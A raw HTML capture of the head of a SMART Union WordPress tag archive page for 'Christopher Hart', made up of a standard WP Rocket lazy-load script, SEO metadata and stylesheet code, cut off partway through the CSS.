

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/christopher-hart/
body_size: 33080
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Christopher Hart Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/christopher-hart/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Christopher Hart Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/christopher-hart/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/christopher-hart/","url":"https://www.smart-union.org/tag/christopher-hart/","name":"Christopher Hart Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/christopher-hart/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/christopher-hart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Christopher Hart"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Christopher Hart Tag Feed" href="https://www.smart-union.org/tag/christopher-hart/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 